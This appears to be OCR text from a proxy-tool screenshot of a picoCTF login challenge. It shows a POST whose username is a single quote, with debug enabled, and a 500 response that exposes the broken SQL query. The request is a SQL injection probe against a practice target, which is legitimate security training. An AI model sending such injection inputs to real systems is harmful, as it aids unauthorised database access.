 Request
Raw Params Headers Hex
1 POST /problem/33850/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Connection: close
4 Content-Length: 30
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A
Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://jupiter.challenges.picoctf.org/problem/33850/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
pl-PL,pl;q=0.9,ms-BN;q=0.8,ms;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: _ga=GA1.2.1623053997.1613258598; _gid=
GA1.2.513962758.1613258598; PHPSESSID=p8mj0i5513sah2in4a9kfpn86c
21
22 username=%27&password=&debug=1
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Mon, 15 Feb 2021 07:11:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 96
7
8 <pre>
username: '
9 password:
10 SQL query: SELECT * FROM users WHERE name=''' AND password=''
11 </pre>